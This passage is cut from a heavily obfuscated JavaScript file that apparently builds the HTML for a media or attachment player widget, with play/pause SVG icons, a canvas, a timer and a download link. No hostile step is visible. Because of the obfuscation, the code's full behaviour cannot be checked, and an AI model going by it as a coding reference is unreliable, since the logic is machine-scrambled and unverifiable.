0x3eb,_0x263f7e._0x4a81c4)+_0x26dcc6(_0x263f7e._0x3338bd,0x648,_0x263f7e._0x3ea2f6,_0x263f7e._0x2b6784)+_0x272c60(-_0x263f7e._0x4b7ac7,-0x1a2,_0x263f7e._0x27e6d9,_0x263f7e._0x4975cb)+_0x272c60(_0x263f7e._0x4bccab,_0x263f7e._0x5572df,_0x263f7e._0x258b94,0x999)+_0x26dcc6(0x75e,0x27c,0x8c1,0x3ca)+_0x272c60(-_0x263f7e._0x35b028,-_0x263f7e._0x59d99a,0xe,0x4f0)+_0x26dcc6(0x77e,0x8a3,_0x263f7e._0x11be92,0x7f1)+_0x26dcc6(0xb88,_0x263f7e._0x5ae690,_0x263f7e._0x1a3a94,_0x263f7e._0x55f4f9)+_0x272c60(0x22a,0x448,0x49b,_0x263f7e._0x4b3e93)+_0x272c60(-_0x263f7e._0x14ec0a,0x454,_0x263f7e._0x5b43e6,_0x263f7e._0x1664a7)+_0x272c60(0x829,0xc41,_0x263f7e._0x35998e,_0x263f7e._0xa86aba)+_0x272c60(-0xb3,0x472,_0x263f7e._0xaeeca0,0x41f)+_0x26dcc6(_0x263f7e._0xcb61f1,_0x263f7e._0x55bb8c,0xbf2,0x96b)+'ata-a'+_0x26dcc6(0xe4b,_0x263f7e._0x464d5a,0xead,0xa16)+_0x26dcc6(0x8ae,_0x263f7e._0x35e49a,_0x263f7e._0x259a98,0x594))+_0x20dcd9+('\x22\x20ari'+_0x272c60(0x88e,0x46e,_0x263f7e._0x16b172,0xc9e)+'el=\x22R'+_0x272c60(0x552,0x366,0x4d6,_0x263f7e._0xaeeca0)+'ucir\x20'+_0x26dcc6(0x637,_0x263f7e._0x3d446a,_0x263f7e._0x12685e,0x2ae)+_0x272c60(_0x263f7e._0x4059e6,_0x263f7e._0x5cba37,0x768,0x481)+_0x26dcc6(0x942,_0x263f7e._0x30023e,_0x263f7e._0x4e3f4e,0x462)+_0x272c60(0x3be,0x2d,0x3eb,_0x263f7e._0x22442a)+_0x272c60(_0x263f7e._0x146d3c,_0x263f7e._0x8fab05,_0x263f7e._0x39fa9b,_0x263f7e._0x29517a)+_0x26dcc6(0x4b0,_0x263f7e._0x34ed25,_0x263f7e._0x5976df,0x4d)+'\x20clas'+_0x26dcc6(0x5a5,0x213,_0x263f7e._0x10b088,0x184)+_0x26dcc6(_0x263f7e._0x26ab75,0x549,_0x263f7e._0x389207,_0x263f7e._0x4b593d)+_0x26dcc6(_0x263f7e._0x61f9d2,0x720,0x76e,_0x263f7e._0x3d012b)+_0x272c60(_0x263f7e._0x390f63,0xaad,0x8e0,_0x263f7e._0x3334aa)+_0x26dcc6(0x637,0x2ee,_0x263f7e._0x4b70b5,_0x263f7e._0x31eb0f)+'-play'+_0x26dcc6(0x6e9,0xb37,_0x263f7e._0x4120b3,_0x263f7e._0x5ad9bc)+_0x272c60(_0x263f7e._0x5d443d,_0x263f7e._0x57af5a,0x145,-0x401)+_0x272c60(0x9f7,_0x263f7e._0x36709c,_0x263f7e._0x51dad6,_0x263f7e._0x7dbfda)+_0x272c60(_0x263f7e._0x404d35,_0x263f7e._0x5e2cf8,_0x263f7e._0x187218,_0x263f7e._0x2047fd)+_0x272c60(0x7e7,0x9f4,_0x263f7e._0x36005e,_0x263f7e._0x562945)+_0x26dcc6(0xe01,_0x263f7e._0x2fec37,_0x263f7e._0x2c61d8,0xcad)+_0x26dcc6(0x78b,0xba6,0x40c,0xa75)+'ox=\x220'+'\x200\x2016'+_0x26dcc6(_0x263f7e._0x1c2190,_0x263f7e._0x263133,_0x263f7e._0x4fe88b,_0x263f7e._0x3db26d)+_0x26dcc6(_0x263f7e._0x3ebe73,_0x263f7e._0x146baa,_0x263f7e._0x89c467,_0x263f7e._0x11d6e1)+'\x22none'+_0x26dcc6(_0x263f7e._0x38703e,_0x263f7e._0x2326ad,_0x263f7e._0x252033,_0x263f7e._0x39e2b8)+_0x26dcc6(0x781,0x4f2,_0x263f7e._0x4826f2,0xc28)+_0x272c60(_0x263f7e._0x13e987,_0x263f7e._0x21fd18,0x8f5,0xce1)+_0x272c60(-_0x263f7e._0x2e243e,-0x145,_0x263f7e._0x150961,0x255)+_0x272c60(0xc3f,0xc35,0x95a,0xc4d)+'g/200'+_0x26dcc6(_0x263f7e._0x4f8019,0xe1c,_0x263f7e._0x1e0f30,0x5a1)+'\x22>\x0a\x20\x20'+_0x26dcc6(_0x263f7e._0x55532e,0xded,0x8cb,0x500)+_0x26dcc6(_0x263f7e._0x3338bd,0x860,0xce7,0xb08)+_0x272c60(0x3a7,-0x189,_0x263f7e._0x39fa9b,0x6f7)+_0x26dcc6(_0x263f7e._0xdb4730,0x106a,0xf94,_0x263f7e._0x51f2ef)+_0x26dcc6(0x5c6,_0x263f7e._0x5d9a3c,0x42a,_0x263f7e._0x30e632)+_0x26dcc6(0x429,0x4fd,0x381,0xc6)+_0x272c60(0x1dd,-0x1ca,0x1e8,0x16e)+_0x26dcc6(_0x263f7e._0x303b99,0x56b,0xaab,0x3ce)+_0x272c60(0x305,0xcc1,0x7a7,_0x263f7e._0xae5a69)+_0x26dcc6(0x828,0xc96,0x3e5,_0x263f7e._0x40daa4)+_0x26dcc6(_0x263f7e._0x48bb48,0x106f,_0x263f7e._0x283fb4,0xd2e)+_0x26dcc6(_0x263f7e._0x220770,_0x263f7e._0x22a6f7,0xf22,_0x263f7e._0x218712)+'.3261'+'\x209.75'+'511\x201'+_0x26dcc6(0xea8,_0x263f7e._0x30fa90,0xad0,_0x263f7e._0x16863d)+'\x2010.7'+'592L4'+_0x272c60(0x30d,0xa1c,0x8a1,_0x263f7e._0x4d0fe9)+_0x272c60(0x49c,-0x140,0x346,_0x263f7e._0x275ef4)+_0x26dcc6(_0x263f7e._0x41a5e6,0x7ba,_0x263f7e._0x178720,_0x263f7e._0x57907e)+'2.673'+_0x26dcc6(_0x263f7e._0xae9d1d,0x7c8,_0x263f7e._0x51fff0,-_0x263f7e._0x2f52f8)+'.6372'+'\x200.49'+_0x26dcc6(0xdd0,_0x263f7e._0x295fcb,0x913,_0x263f7e._0x28df2b)+_0x272c60(_0x263f7e._0x4ee5ed,-0x516,0x81,-_0x263f7e._0x5ac091)+'21\x200.'+_0x26dcc6(_0x263f7e._0x21be9e,0xb02,0x1065,_0x263f7e._0x249074)+_0x26dcc6(_0x263f7e._0x1e5827,0x894,_0x263f7e._0x262536,_0x263f7e._0x4b4f79)+_0x272c60(0x857,0xd93,0x8e3,0x3c2)+_0x272c60(_0x263f7e._0x5c9113,-0x411,-_0x263f7e._0x4313fc,0x3ca)+_0x26dcc6(_0x263f7e._0x1ba3ef,_0x263f7e._0x76a932,_0x263f7e._0x4fc13d,_0x263f7e._0x4f72c8)+_0x272c60(-0x213,-_0x263f7e._0x2047fd,-_0x263f7e._0x5128e4,_0x263f7e._0x29adc2)+'\x200.61'+'7913\x20'+'2.673'+_0x26dcc6(_0x263f7e._0x35ece8,_0x263f7e._0x1f6edb,0x8ee,_0x263f7e._0x3b7ccc)+_0x26dcc6(_0x263f7e._0x485850,_0x263f7e._0x3b47d3,_0x263f7e._0x1cd265,0x7e3)+_0x272c60(_0x263f7e._0x330d12,-_0x263f7e._0x205838,-_0x263f7e._0x433389,_0x263f7e._0x157f81)+_0x272c60(-0x3e,_0x263f7e._0x2a81b,0x49a,0xa10)+_0x26dcc6(_0x263f7e._0x374462,_0x263f7e._0x32042d,_0x263f7e._0xad516e,0x8e5)+_0x26dcc6(0x65e,0x731,_0x263f7e._0x5ec766,0x535)+_0x26dcc6(0xaaa,0xc06,0x58e,0x690)+'7\x206.2'+_0x26dcc6(0xa6f,_0x263f7e._0x2321fc,0x93c,_0x263f7e._0x16d592)+_0x26dcc6(_0x263f7e._0x13a189,0x396,0xc6a,0xe6f)+_0x26dcc6(_0x263f7e._0x266b14,_0x263f7e._0x430eda,0xec5,0xbf8)+_0x26dcc6(0x864,0xa2a,_0x263f7e._0x4c27cb,_0x263f7e._0x4efe41)+_0x272c60(0xb08,_0x263f7e._0x445a4e,_0x263f7e._0x2fb748,0x785)+_0x272c60(_0x263f7e._0x42f14d,0x8bb,_0x263f7e._0x39fa9b,0x71c)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x331aea,_0x263f7e._0x120cae,_0x263f7e._0x2628bb,_0x263f7e._0x12f8c5)+_0x26dcc6(_0x263f7e._0x446982,0xf42,_0x263f7e._0x10e21e,0xd48)+_0x26dcc6(0x45d,0x54,_0x263f7e._0x51a30f,_0x263f7e._0xbbecfb)+_0x26dcc6(_0x263f7e._0x5b2490,0xca7,0xa5c,0xe53)+_0x272c60(0x6bd,0x27c,0x3eb,0x25d)+_0x272c60(0xbf,0x221,0x3eb,0x6e8)+'\x20<svg'+'\x20clas'+'s=\x22mo'+_0x272c60(-_0x263f7e._0x347b99,_0x263f7e._0x375552,-_0x263f7e._0x2b329c,_0x263f7e._0x52ab00)+_0x26dcc6(_0x263f7e._0x61f9d2,-0xb9,-0xec,-_0x263f7e._0x594fd3)+'dget-'+_0x272c60(-0x185,_0x263f7e._0x4dc0ab,_0x263f7e._0x242d14,-0x4a1)+'-paus'+_0x272c60(-0x149,-_0x263f7e._0x3019de,0x1dd,_0x263f7e._0x2c3073)+_0x272c60(_0x263f7e._0x22d14f,-_0x263f7e._0x20f81e,_0x263f7e._0x3c461f,-_0x263f7e._0x526423)+'yle=\x22'+'displ'+_0x26dcc6(0xc36,_0x263f7e._0x3d8c1b,_0x263f7e._0x954527,0x1045)+_0x272c60(-0x136,_0x263f7e._0x5e6828,-0x101,0x8c)+_0x26dcc6(_0x263f7e._0xab7ada,0x9bc,0x5b2,_0x263f7e._0x10daf6)+_0x272c60(_0x263f7e._0x52e5e8,_0x263f7e._0x47cfa7,_0x263f7e._0x2b4659,0x2d)+_0x26dcc6(_0x263f7e._0x367b8b,_0x263f7e._0x527ea3,_0x263f7e._0x164c2c,0x6f0)+_0x272c60(0x7d8,_0x263f7e._0x3aaf63,0x585,_0x263f7e._0x318df6)+_0x272c60(_0x263f7e._0x4d2b6c,_0x263f7e._0x1a2480,0x766,_0x263f7e._0x283658)+_0x272c60(0xd0a,_0x263f7e._0x27ad4e,_0x263f7e._0x432032,0xc08)+_0x26dcc6(_0x263f7e._0x200995,_0x263f7e._0x3033e2,_0x263f7e._0x599891,_0x263f7e._0x3d51ad)+'0\x2017\x20'+_0x272c60(-0x1a9,0x7a3,_0x263f7e._0x139a0d,_0x263f7e._0x5e7d37)+_0x26dcc6(_0x263f7e._0x1fa9b8,_0x263f7e._0x16480d,0x12d3,_0x263f7e._0x164076)+_0x272c60(0x507,_0x263f7e._0x394120,0x152,-_0x263f7e._0x578054)+_0x26dcc6(0x6d8,0x9ef,0xab3,_0x263f7e._0xe7b26c)+_0x26dcc6(_0x263f7e._0x23bcb3,_0x263f7e._0x196a95,0x6ef,_0x263f7e._0x2cc502)+_0x26dcc6(0x61f,_0x263f7e._0x341bfb,_0x263f7e._0x39a667,0x64c)+_0x26dcc6(_0x263f7e._0x1ebb6e,_0x263f7e._0x49f4a9,_0x263f7e._0x52ce02,-0x12)+_0x272c60(_0x263f7e._0x164b92,0x9f7,0x526,_0x263f7e._0x3af1ec)+_0x272c60(-0x201,-0x20e,0xb7,-_0x263f7e._0x2b8321)+_0x26dcc6(_0x263f7e._0x14f4f1,_0x263f7e._0x348410,_0x263f7e._0x3afd97,_0x263f7e._0xc64c8b)+_0x272c60(0x25a,_0x263f7e._0x5a3d62,0x3a9,-_0x263f7e._0x57b80b)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x26dcc6(0x942,0x523,0x721,_0x263f7e._0xe9a85e)+_0x26dcc6(_0x263f7e._0x15d303,0x513,0x6b6,_0x263f7e._0x43d81d)+_0x26dcc6(_0x263f7e._0x1af361,0xe81,_0x263f7e._0x4a058a,0x7fe)+_0x272c60(_0x263f7e._0x132416,-_0x263f7e._0xcf3612,-0x4d,-0x50f)+_0x272c60(_0x263f7e._0x5c65c6,_0x263f7e._0x4002be,0x4e4,-_0x263f7e._0x2e612c)+'h=\x227\x22'+_0x272c60(_0x263f7e._0x10e16d,0xa5c,_0x263f7e._0x473e3a,_0x263f7e._0x34ff11)+_0x272c60(_0x263f7e._0x560488,_0x263f7e._0x577ce6,_0x263f7e._0x31fede,_0x263f7e._0xf4a84)+_0x272c60(_0x263f7e._0x582a75,_0x263f7e._0x2485c8,0x7dd,0x7ac)+_0x272c60(-_0x263f7e._0x2fb0f8,-0x4be,_0x263f7e._0x21ed22,_0x263f7e._0x55b2b0)+'fill='+_0x26dcc6(0x42f,0x50e,_0x263f7e._0x56342d,_0x263f7e._0x25dda4)+'368\x22\x20'+_0x26dcc6(_0x263f7e._0xcc8562,_0x263f7e._0x1b23e8,_0x263f7e._0x51b34e,_0x263f7e._0x1c8cb9)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0xb1c79f,0x21d,0x3eb,_0x263f7e._0x2b453e)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0x47e63c,_0x263f7e._0x4e7572,0x581,_0x263f7e._0x9f1418)+'ect\x20x'+_0x272c60(0x460,_0x263f7e._0x23bcb3,_0x263f7e._0x5c1881,0x98f)+_0x26dcc6(_0x263f7e._0x13bb90,0x215,_0x263f7e._0x4bba27,0x6a8)+_0x26dcc6(_0x263f7e._0x4d0fe9,0xa4f,0x101f,_0x263f7e._0x3f4b91)+'\x22\x20hei'+_0x26dcc6(0xadc,0xbff,0xd2c,0x60f)+_0x26dcc6(0xe83,_0x263f7e._0xd08fed,_0x263f7e._0x41b3f1,0x114e)+'x=\x222\x22'+_0x272c60(0x2be,0x7e0,_0x263f7e._0x4394a8,0x393)+_0x26dcc6(_0x263f7e._0x218876,_0x263f7e._0x59fa5e,0xe55,0xe5d)+_0x26dcc6(0x864,_0x263f7e._0x5f01f6,0x840,0xc25)+'\x20/>\x0a\x20'+_0x272c60(0x2cf,0x74a,0x3eb,0xe2)+_0x26dcc6(0x942,0x8c7,0xd8c,0xd69)+'\x20\x20\x20\x20\x20'+_0x26dcc6(0x8cc,0x5b4,0x9d8,_0x263f7e._0x34ddf1)+_0x26dcc6(_0x263f7e._0x2def5d,_0x263f7e._0x2400ec,0x93c,0x34b)+_0x272c60(0x61,0x5a7,0x3eb,_0x263f7e._0x48c218)+_0x272c60(0x132,0x11b,_0x263f7e._0x121c60,0x333)+_0x26dcc6(_0x263f7e._0x4924b2,_0x263f7e._0x228ae0,_0x263f7e._0xec08a,0x605)+_0x26dcc6(0x489,0x2ef,0x859,_0x263f7e._0x448273)+_0x272c60(_0x263f7e._0x5c22b4,_0x263f7e._0x2100a5,_0x263f7e._0x4e7d3e,0x59d)+_0x272c60(0x8f8,0x978,_0x263f7e._0x2402b6,0x18e)+_0x26dcc6(0x942,0x709,_0x263f7e._0x117e1b,0x651)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x31a975,_0x263f7e._0x1e8cbe,0x766,0x8c5)+_0x26dcc6(_0x263f7e._0xb5bd47,0xb5c,_0x263f7e._0x3e9055,0xa62)+_0x272c60(0x1fe,_0x263f7e._0x572863,0x4e,-_0x263f7e._0x1e73a9)+_0x26dcc6(_0x263f7e._0x51640d,_0x263f7e._0x35a149,_0x263f7e._0x12f8c5,0x873)+_0x26dcc6(0x4a2,_0x263f7e._0x40e133,_0x263f7e._0x599b4e,_0x263f7e._0x106853)+_0x26dcc6(_0x263f7e._0x11ac28,0xc95,_0x263f7e._0x2d21f5,0x9d5)+_0x272c60(0x96,-0x264,0xe0,-0xdb)+_0x26dcc6(0xd83,_0x263f7e._0xee6ce1,0x94e,0xf34)+_0x272c60(_0x263f7e._0x313d3d,0xb75,0x8bc,_0x263f7e._0x49f2e5)+'v>\x0a\x20\x20'+_0x272c60(0x25e,_0x263f7e._0x5df598,_0x263f7e._0x121c60,-0x2e)+_0x272c60(0x1f,_0x263f7e._0x4bc0ae,_0x263f7e._0x121c60,_0x263f7e._0x469e2e)+_0x272c60(0xd95,_0x263f7e._0x3e2f45,_0x263f7e._0x3cf06e,_0x263f7e._0x2a6f6f)+_0x26dcc6(_0x263f7e._0x2c0d81,_0x263f7e._0x4bf117,0xa40,_0x263f7e._0x703140)+_0x26dcc6(_0x263f7e._0x42bdd0,0x40d,_0x263f7e._0x65bd40,_0x263f7e._0xaec22c)+_0x26dcc6(_0x263f7e._0x533422,0x6f5,_0x263f7e._0x22051c,_0x263f7e._0xbdd88)+'odera'+_0x26dcc6(_0x263f7e._0x37cf06,_0x263f7e._0x11e840,0x4f1,0xc52)+_0x272c60(-_0x263f7e._0x202742,0x1dc,0x144,_0x263f7e._0x294783)+_0x26dcc6(0x8b7,_0x263f7e._0x58d38e,0x9a4,0xe48)+_0x272c60(0x81d,_0x263f7e._0x1a0130,0x54c,0x668)+_0x272c60(_0x263f7e._0x39ee25,_0x263f7e._0x499a04,0x478,0x7c0)+_0x272c60(_0x263f7e._0x2fe434,0x4c1,-0x3e,-_0x263f7e._0x1452b2)+_0x26dcc6(_0x263f7e._0x57abe9,_0x263f7e._0x830803,_0x263f7e._0x2e321d,_0x263f7e._0x444549)+_0x26dcc6(_0x263f7e._0x33d1db,0xa11,0xaf2,0xc10))+_0x20dcd9+(_0x272c60(0x352,0x1d,_0x263f7e._0x4570ff,_0x263f7e._0x1a7570)+_0x26dcc6(_0x263f7e._0x3cb918,0x3f6,_0x263f7e._0x2eb467,_0x263f7e._0x1542e2)+_0x26dcc6(0xb47,0xb6a,_0x263f7e._0x3c58d2,_0x263f7e._0x22d5eb)+_0x26dcc6(_0x263f7e._0x347cdb,_0x263f7e._0x5b8fa7,0x1289,0xc11)+_0x26dcc6(0x834,_0x263f7e._0x143dbb,0x7d2,0x914)+'></ca'+'nvas>'+_0x26dcc6(_0x263f7e._0x157a76,0x229,_0x263f7e._0xff21e9,0x8bd)+_0x26dcc6(0x942,_0x263f7e._0x2cb71d,_0x263f7e._0x1fcc66,0xd6a)+'\x20\x20\x20\x20\x20'+_0x272c60(_0x263f7e._0x58d698,0xb47,_0x263f7e._0x2c28ce,_0x263f7e._0x16a03c)+_0x26dcc6(0x71c,_0x263f7e._0x1ff751,0x94b,_0x263f7e._0x147639)+'ss=\x22m'+_0x272c60(_0x263f7e._0x37235f,-0x234,-_0x263f7e._0x1f3774,-0x5d6)+_0x26dcc6(0x980,0xb8d,_0x263f7e._0x12b94e,0x6ec)+_0x26dcc6(0x69b,_0x263f7e._0x698fdb,0xb34,_0x263f7e._0x1e587c)+_0x26dcc6(_0x263f7e._0x53406b,0x4b7,0x3ac,0xb5b)+_0x26dcc6(0x829,0x293,_0x263f7e._0x47f78a,_0x263f7e._0x5de938)+_0x26dcc6(0xd89,0xc3b,_0x263f7e._0x1f6f6a,0x1318)+'=\x22tim'+'e-')+_0x20dcd9+('\x22>0:0'+'0</di'+_0x26dcc6(0xe8a,0x11f0,_0x263f7e._0xab7ada,0x922)+_0x26dcc6(0x942,0x5a1,_0x263f7e._0x42479b,_0x263f7e._0x3d6be0)+_0x26dcc6(0x942,0xe3f,0xa1b,_0x263f7e._0x706c62)+'\x20\x20\x20\x20')+(_0x148b8a?_0x26dcc6(_0x263f7e._0x5116fb,0x904,_0x263f7e._0x5d0226,0xf0a)+_0x272c60(_0x263f7e._0x5e0872,_0x263f7e._0x50ba8e,_0x263f7e._0x59c53d,0x40f)+'=\x22mod'+_0x272c60(0x49c,_0x263f7e._0x13ea0c,0x781,_0x263f7e._0x4a271a)+_0x26dcc6(_0x263f7e._0x8c3b4,_0x263f7e._0x228619,_0x263f7e._0x218121,0x121f)+_0x272c60(-0x10e,_0x263f7e._0x7d5e77,-_0x263f7e._0x33ad3d,_0x263f7e._0x42eb6d)+_0x26dcc6(0xe4b,0xf42,0x9c8,_0x263f7e._0x414e95)+_0x272c60(_0x263f7e._0x24e6bb,-_0x263f7e._0x2b2b03,0x3d9,_0x263f7e._0x52ade8)+'r\x20'+(this[_0x272c60(0x534,_0x263f7e._0x41e170,0x700,0xa2c)][_0x272c60(0x7e6,0x5f7,0x7cd,0x670)+'teLab'+'el']?_0x4cd656[_0x26dcc6(_0x263f7e._0x44bba0,_0x263f7e._0x1f085b,0xaf2,0x580)]:'')+(_0x26dcc6(_0x263f7e._0x127139,0xe5e,0x907,_0x263f7e._0x162f4f)+_0x26dcc6(_0x263f7e._0x34df00,_0x263f7e._0x58658f,0x685,_0x263f7e._0x4d702d)+_0x272c60(_0x263f7e._0x4e64c4,-_0x263f7e._0x520966,_0x263f7e._0x1dd614,_0x263f7e._0x339db2)+_0x272c60(_0x263f7e._0x3cea69,-_0x263f7e._0x59e478,0x3eb,0x485)+_0x272c60(_0x263f7e._0x22f35d,0x8bd,_0x263f7e._0x722875,_0x263f7e._0x1eb9e0)+_0x26dcc6(_0x263f7e._0x5df68c,_0x263f7e._0x1f125c,_0x263f7e._0x47063f,_0x263f7e._0x1669fa)+'\x22')+this[_0x272c60(_0x263f7e._0x57be4f,_0x263f7e._0x281d2c,_0x263f7e._0x51e400,-_0x263f7e._0x751c65)+'g'][_0x26dcc6(_0x263f7e._0x59fddb,_0x263f7e._0x14881b,0x755,_0x263f7e._0x2169c3)+'rl']+(_0x26dcc6(_0x263f7e._0x10e93b,0xfc9,0xe0a,_0x263f7e._0xc182c6)+_0x272c60(0x3f4,0xd2f,_0x263f7e._0x2b9335,_0x263f7e._0x4a5906)+_0x272c60(_0x263f7e._0x105b7d,0x9b4,0x548,0x9ed)+_0x272c60(_0x263f7e._0x3d190e,_0x263f7e._0x4e13af,_0x263f7e._0x408838,0xdc4)+_0x26dcc6(_0x263f7e._0xaa61c2,0x62e,_0x263f7e._0x76a932,0x70e)+_0x272c60(_0x263f7e._0x5a68dc,_0x263f7e._0x528736,_0x263f7e._0x2ba98a,_0x263f7e._0x13ecef)+_0x272c60(_0x263f7e._0x4f652f,0x357,_0x263f7e._0x40acfd,0x6de)+'\x20/>\x0a\x20'+_0x26dcc6(_0x263f7e._0x29460f,0xb70,_0x263f7e._0x1686db,0x474)+_0x26dcc6(_0x263f7e._0x3f1c8d,_0x263f7e._0x61c786,0x831,0xcb9)+_0x272c60(0x8d,_0x263f7e._0x84c3a4,0x3eb,0x632)+_0x26dcc6(0xaca,_0x263f7e._0x4a617e,0xd7d,_0x263f7e._0x34b832)+'>'):'')+('\x0a\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x3a2700,0x503,_0x263f7e._0x55dc1d,_0x263f7e._0x50266f)+_0x26dcc6(_0x263f7e._0x1ded9e,_0x263f7e._0x25527f,_0x263f7e._0x4863fc,0xe18)+_0x26dcc6(_0x263f7e._0xbd2cf4,_0x263f7e._0x386dfd,_0x263f7e._0x23ee6f,_0x263f7e._0xacedaa)+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x272c60(0x9e9,_0x263f7e._0x3e990b,_0x263f7e._0x79d1e5,_0x263f7e._0x4ba583));_0xabd722[_0x26dcc6(_0x263f7e._0x5589eb,0x863,0x597,0x70c)](_0x5ee26f),_0x1e0f94=_0x1e0f94[_0x272c60(0x1d2,-0x168,_0x263f7e._0x2159b2,0x523)+'ce'](_0x521168,'');}else{const _0x45bd8f=this['getFi'+'leExt'+_0x272c60(0x84b,0x7cc,0x6ab,0xad2)+'n'](_0x521168),_0xee9894=_0x521168[_0x272c60(_0x263f7e._0x51e400,_0x263f7e._0x2ff0d8,0x273,0x74b)]('/')[_0x26dcc6(_0x263f7e._0xcf3a35,_0x263f7e._0x16863d,_0x263f7e._0x2ea9d7,0x825)]()[_0x272c60(0x794,0x345,_0x263f7e._0x406e29,0x641)]('?')[0xcd*-0x1b+0xc22+-0x97d*-0x1]||_0x4cd656[_0x272c60(0x8c1,_0x263f7e._0xe66a9,0x643,_0x263f7e._0x35b3aa)],_0x2720e6=_0x272c60(-0x47c,0x2c6,_0x263f7e._0x56131f,-_0x263f7e._0x191ae8)+_0x26dcc6(_0x263f7e._0x50b963,0x12c1,0xbad,0x120b)+_0x2546f9+(_0x26dcc6(0x72e,_0x263f7e._0x13eadf,0xc25,0x556)+_0x272c60(_0x263f7e._0x4bc498,_0x263f7e._0x347802,0x81d,0x9d8)+_0x272c60(0x23,-0x274,0x29b,0x3d0)+_0x272c60(_0x263f7e._0x2cab77,0x188,0x5d4,_0x263f7e._0x5a5f1c)+_0x272c60(_0x263f7e._0xaba6e1,-0xba,_0x263f7e._0x3ad677,_0x263f7e._0x2898ad)+_0x272c60(_0x263f7e._0x501d78,_0x263f7e._0x5a55f0,0x4e1,_0x263f7e._0x181a96)+_0x26dcc6(_0x263f7e._0x4338a6,_0x263f7e._0x45346b,0xad3,0xbe4)+_0x272c60(0x460,_0x263f7e._0x217242,0x310,0x795)+_0x272c60(0x5e8,0xbac,0x968,0xaca)+'lass='+_0x272c60(0x337,_0x263f7e._0x31cd5b,0x227,_0x263f7e._0x5e2314)+_0x272c60(0x211,0x490,0x631,0x7bf)+_0x272c60(0x287,0x175,_0x263f7e._0x40223c,_0x263f7e._0x286579)+_0x272c60(0xc2b,_0x263f7e._0x54b3eb,0x7e2,_0x263f7e._0x324d64)+'le-li'+_0x26dcc6(_0x263f7e._0x25726e,_0x263f7e._0x19c61d,0x5c3,0x78a)+_0x272c60(_0x263f7e._0x5a66fb,0x56d,_0x263f7e._0x27e6d9,0x97d)+_0x272c60(_0x263f7e._0x3e55ec,_0x263f7e._0x45a6b5,0x3eb,_0x263f7e._0x55b09f)+'\x20\x20\x20\x20<'+_0x26dcc6(0x6af,0xa62,0x5d3,0x378)+_0x272c60(_0x263f7e._0xa3e303,_0x263f7e._0x54984c,0x196,_0x263f7e._0xcdbd61)+'\x2220\x22\x20'+_0x26dcc6(_0x263f7e._0x153cb3,_0x263f7e._0xfdb63b,_0x263f7e._0x270009,0x907)+'t=\x2220'+'\x22\x20vie'+_0x272c60(-0x247,_0x263f7e._0x5acb59,0x249,_0x263f7e._0x4cc67a)+_0x272c60(0x522,_0x263f7e._0x2cf7e5,_0x263f7e._0x45cad2,_0x263f7e._0xb1f220)+_0x26dcc6(0xd0a,_0x263f7e._0x25fb3a,0x1079,_0x263f7e._0x4b738e)+_0x272c60(-0x29c,-_0x263f7e._0x129a9d,_0x263f7e._0x408a0d,0x32a)+_0x272c60(_0x263f7e._0x5c595c,-0x114,_0x263f7e._0x4aff72,0x58e)+_0x26dcc6(_0x263f7e._0x35bcf6,0x80b,_0x263f7e._0x58658f,0x7d8)+'mlns='+_0x26dcc6(0x7d8,0x6eb,0xd65,0x484)+_0x272c60(_0x263f7e._0xc10cd9,_0x263f7e._0x3308ed,0x79f,0x8dd)+'w.w3.'+'org/2'+_0x272c60(0xa20,0x946,0x7b5,_0x263f7e._0xc60a2e)+'vg\x22>\x0a'+_0x26dcc6(0x942,0xe24,0x720,0x85b)+_0x26dcc6(_0x263f7e._0x3fb2cf,0x680,_0x263f7e._0x39efc2,_0x263f7e._0x39c078)+'\x20\x20\x20\x20\x20'+_0x272c60(0xf8,0x68d,0x43e,0x2a5)+_0x26dcc6(0x6f8,0x989,0x59f,0x540)+'M11.6'+_0x26dcc6(_0x263f7e._0x64c198,0xee0,0xbb6,0x117b)+_0x272c60(-0x10e,-_0x263f7e._0xcba1a2,-0x70,_0x263f7e._0x42ca93)+_0x272c60(_0x263f7e._0x528cfc,_0x263f7e._0x5d8ca7,0x3cd,_0x263f7e._0x33050c)+_0x272c60(0x71b,0x69e,0x363,-0x191)+_0x272c60(_0x263f7e._0x18198f,_0x263f7e._0x168508,_0x263f7e._0x18f8ff,0x208)+_0x272c60(0x32e,-_0x263f7e._0x133a68,0x456,0xf5)+_0x272c60(0xd16,0x563,0x83f,_0x263f7e._0x4ceb73)+_0x26dcc6(_0x263f7e._0x32a2e7,_0x263f7e._0x5ee6f2,0x55f,_0x263f7e._0x228619)+_0x272c60(0xf2,-0xfa,_0x263f7e._0x2af185,0x384)+'9\x203.8'+_0x272c60(_0x263f7e._0x3539d6,_0x263f7e._0x55d71e,_0x263f7e._0x5dcf63,0x2fc)+'2.155'+_0x272c60(0xb59,0xcf8,0x9bb,0x759)+'50925'+_0x26dcc6(0xa12,_0x263f7e._0x355779,0x7fb,_0x263f7e._0x356aeb)+'771\x203'+_0x26dcc6(_0x263f7e._0x16b172,_0x263f7e._0x5b7a04,0x959,_0x263f7e._0x240c95)+'6\x202.8'+_0x26dcc6(_0x263f7e._0x599b4e,_0x263f7e._0x3e60e6,_0x263f7e._0x485722,0x8cf)+'3.333'+_0x272c60(_0x263f7e._0x4a3da1,-_0x263f7e._0x242cdc,0x3ef,0x6b4)+_0x272c60(-_0x263f7e._0xda2e54,-_0x263f7e._0x5a5d31,_0x263f7e._0x4ab819,0x588)+_0x26dcc6(_0x263f7e._0x2524ff,0xc9e,_0x263f7e._0x54bb1a,0x7d2)+_0x26dcc6(_0x263f7e._0x29031b,_0x263f7e._0x31e5b8,_0x263f7e._0x1fa9b8,_0x263f7e._0xae5f0a)+_0x26dcc6(0x68a,_0x263f7e._0x159b3a,0x3ff,0x68d)+_0x26dcc6(0x439,_0x263f7e._0x81f40a,0x180,0x50f)+_0x272c60(_0x263f7e._0x24e6bb,0xb6,_0x263f7e._0x1f1dba,-_0x263f7e._0x2d6c8a)+'50925'+'\x2017.5'+'329\x203'+_0x26dcc6(_0x263f7e._0x5e9795,0x649,_0x263f7e._0x2e971d,_0x263f7e._0x4a3b00)+_0x26dcc6(_0x263f7e._0x3be5d7,0x634,0x183,_0x263f7e._0x4ad22f)+_0x26dcc6(0xd3f,_0x263f7e._0x3244a1,_0x263f7e._0x2c18f6,0xedb)+_0x272c60(_0x263f7e._0x21be9e,_0